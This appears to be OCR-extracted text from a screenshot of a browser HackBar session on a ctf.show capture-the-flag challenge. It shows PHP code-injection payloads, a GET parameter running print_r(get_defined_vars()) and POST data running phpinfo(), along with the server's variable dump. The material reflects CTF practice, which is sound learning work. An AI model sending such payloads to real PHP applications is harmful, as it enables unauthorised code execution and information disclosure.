 Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( [1] => phpinfo(); ) [_COOKIE] => Array ( [UM_distinctid] => 17ccada5bccd-
077e32023819e2-57b193e-16e360-17ccada5bcd567 ) [_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://213999ec-b462-4335-8825-36443370be46.challenge.ctf.show/?c=print_r(get_defined_vars());
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();